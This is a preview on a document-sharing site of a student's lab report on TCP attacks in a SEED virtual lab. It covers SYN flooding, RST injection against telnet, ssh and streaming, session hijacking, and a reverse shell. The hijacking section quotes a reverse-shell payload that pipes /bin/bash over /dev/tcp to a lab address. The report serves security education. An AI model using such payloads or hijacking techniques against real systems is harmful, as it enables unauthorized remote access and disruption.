TCP Attack - assignmetns PDF

| Title | TCP Attack - assignmetns |
|---|---|
| Author | sami master |
| Course | Computer Programming I |
| Institution | University of Cincinnati |
| Pages | 13 |
| File Size | 1.2 MB |
| File Type | |
| Total Downloads | 13 |
| Total Views | 128 |
Summary
assignmetns...
Description
Name: Mohammad Al-shatrat SEED-IP (10.2.3.20)
Server-IP (10.2.3.42)
Attacker -IP (10.2.3.22)
Task 1: SYN Flooding Attack: A) SYN cookies measure Disabled
First we turn off the SYN cookies measure as following in the Server
The the attacker tring to attack on port23 as follow
After that we check the server and we can see that the attack half open exist and the syn packets changed to state SYN_RECV
To make sure that our attack worked, we try to make telnet from seed to the server and the Seed(Client ) can not connect to the server using telnet
B) SYN cookies measure Enabled:
Here we enabled the cookies measure by set its value to 1
And then the attacker tries again his attack, but this time counter measure is active. If the system detect that the number of half-connection is many, it understood that there is a potential SYN Attack so it allocate the resources after receiving the ACK packet
To make sure that our attack did NOT work, we try to make telnet from seed to the server. the Seed(Client ) can connect to the server using telnet immediatley
Task 2: TCP RST Attacks on telnet and ssh Connections: Telnet (Scapy)
Let assume that there is a TCP connection between SEED and server as the follow, the attacker job is to disconnect the TCP connection
The attacker wants to lunch his attack, but he needs few information like the Sport, and seq number so he starts sniffing. The attacker has all the information he needs to lunch his attack, copy them to his program (reset_Manual.py) and
lunch his attack
Execute the program
To make sure that our attack work, we check the connection and IP address on the connection terminal, we see a message (connection closed by foreign host ) and the IP address is the seed IP(10.2.3.20)
Telnet (SSH): Let assume that there is a TCP connection between SEED and server as the follow, the attacker job is to disconnect the TCP connection
The attacker wants to lunch his attack, but he needs few information like the Sport, and seq number so he starts sniffing. The attacker has all the information
he needs(sport, seq and the dport = 22) to lunch his attack, copy them to his program (reset_ssh.py) and lunch his attack
To make sure that our attack work, we check the connection and it’s like follow
Task 3: TCP RST Attacks on Video Streaming Applications:
Let’s assume that there is a TCP connection between the Client(SEED) and YouTube
The attacker want to disconnect this connection using the following command, this command filter host “10.2.3.20” which is the client. As the RST packets being sent for each TCP packet; the connection will break out and cause the video too
buffer
Task 4: TCP Session Hijacking: Let’s assume that there is a connection between Seed and Server. The attacker job is to hijack the TCP connection by inserting data into this connection
The attacker using Wire-shark sniffed the LAN and gain the information he needs to complete his attack such as (sport, seq, ack,) he also inserted Data with the connection in my case I name it (myonefile.txt)
The attacker then run his program(task4.py) and I noticed that seed VM stuck after the running the program. To make sure that my attack worked I went to the Server and I typed (ls /tmp/myonefile.txt) and the dot file has been inserted and the connection stopped.
Task 5: Creating Reverse Shell using TCP Session Hijacking: In this attack let us assume that the client and the server has a TCP connection and the attacker job is to hijack the connection and gain a reverse shell, same as the task4 the attacker wants to inject data to redirect the TCP connection to the attacker machine. In the following screenshot is the connection that the attacker wants to gain
The attacker uses wire-shark to sniff the information he want(sport, seq, ack), as the following screenshot
So he make his program (task5.py) to gain the connection or the reverse shell as following screenshot. the data include with the code ("/bin/bash -I > /dev/tcp/10.0.2.4/9090 2>&1 0...
Similar Free PDFs

TCP Attack - assignmetns
- 13 Pages

Lab4b TCP - TCP lab material
- 6 Pages

Wireshark TCP
- 11 Pages

Attack - outline
- 17 Pages

Tcp-ip-question-bank
- 25 Pages

TCP Lab Assessment
- 8 Pages

Práctica Comandos TCP/IP
- 33 Pages

TCP Connection Management
- 3 Pages

Contracts Attack Outline
- 3 Pages

Contracts Attack Outline
- 3 Pages

Evidence Final Attack Plan
- 8 Pages

Remedies Attack Sheet
- 17 Pages

The Asthma Attack Case
- 3 Pages

PR Attack Outline
- 63 Pages

Protocolos UDP y TCP
- 2 Pages
Popular Institutions
- Tinajero National High School - Annex
- Politeknik Caltex Riau
- Yokohama City University
- SGT University
- University of Al-Qadisiyah
- Divine Word College of Vigan
- Techniek College Rotterdam
- Universidade de Santiago
- Universiti Teknologi MARA Cawangan Johor Kampus Pasir Gudang
- Poltekkes Kemenkes Yogyakarta
- Baguio City National High School
- Colegio san marcos
- preparatoria uno
- Centro de Bachillerato Tecnológico Industrial y de Servicios No. 107
- Dalian Maritime University
- Quang Trung Secondary School
- Colegio Tecnológico en Informática
- Corporación Regional de Educación Superior
- Grupo CEDVA
- Dar Al Uloom University
- Centro de Estudios Preuniversitarios de la Universidad Nacional de Ingeniería
- 上智大学
- Aakash International School, Nuna Majara
- San Felipe Neri Catholic School
- Kang Chiao International School - New Taipei City
- Misamis Occidental National High School
- Institución Educativa Escuela Normal Juan Ladrilleros
- Kolehiyo ng Pantukan
- Batanes State College
- Instituto Continental
- Sekolah Menengah Kejuruan Kesehatan Kaltara (Tarakan)
- Colegio de La Inmaculada Concepcion - Cebu
